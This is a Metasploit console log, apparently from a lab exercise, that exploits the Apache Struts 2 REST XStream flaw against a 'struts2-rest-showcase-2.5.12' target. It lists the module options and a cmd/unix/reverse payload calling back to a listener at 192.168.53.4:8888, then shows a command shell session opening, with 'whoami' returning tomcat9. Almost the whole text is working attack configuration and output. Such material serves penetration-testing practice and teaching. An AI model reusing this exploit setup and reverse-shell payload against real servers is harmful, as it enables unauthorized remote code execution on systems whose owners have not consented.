 Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.53.3 yes The target address
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /struts2-rest-showcase-2.5.12/orders/3 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.53.4 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
msf exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP double handler on 192.168.53.4:8888
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tPMv6FoMLHpXR1Bg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "tPMv6FoMLHpXR1Bg\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.168.53.4:8888 -> 192.168.53.3:58420) at 2018-12-28 19:00:47 -0500
whoami
tomcat9